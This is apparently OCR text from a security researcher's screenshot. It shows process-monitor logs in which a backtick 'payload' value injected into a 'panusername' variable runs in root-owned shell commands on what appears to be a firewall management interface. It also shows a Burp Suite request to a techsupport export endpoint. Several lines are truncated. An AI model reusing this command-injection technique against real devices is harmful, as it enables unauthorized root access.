 2025/04/23 21:50:46 CMD: UID=65534 PID=1935   PPID=6706   | /usr/sbin/httpd -f /etc/httpd/mgmtui/conf/httpd.conf -DNO_DETACH -DFOREGROUND
2025/04/23 21:50:46 CMD: UID=0     PID=1936   PPID=6410   | /usr/local/bin/configd
2025/04/23 21:50:46 CMD: UID=0     PID=1938   PPID=1937   | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n cfgpush.
| /bin/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
2025/04/23 21:50:46 CMD: UID=0     PID=1937   PPID=1936   | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n cfgpush.
| /bin/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
2025/04/23 21:50:46 CMD: UID=0     PID=1942   PPID=1936   | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n cfgpush.
| /bin/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
2025/04/23 21:50:46 CMD: UID=0     PID=1941   PPID=1936   | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n cfgpush.
| /bin/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
2025/04/23 21:50:46 CMD: UID=0     PID=1940   PPID=1936   | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n cfgpush.
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.2 - Temporary Project
kali@192.168.32.
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Decoder Logger Organizer Extensions Learn Se
Linux kali 6.12
1 × 2 × 3 × +
The programs in
the exact distr
individual file
Send Cancel < > Target: https://192.168.32.251 HTTP/1
Kali GNU/Linux
permitted by ap
Last login: Wed
(kali㉿kali
$
Request
Pretty Raw Hex \n
1 GET /php/device/export.file.php?type=techsupport HTTP/1.1
2 Host: 192.168.32.251
3 cookie: PHPSESSID=9f56ts27jh56hh8pgrl3nhkmkq;
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 505 Internal server error
2 Date: Thu, 24 Apr 2025 04:50:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8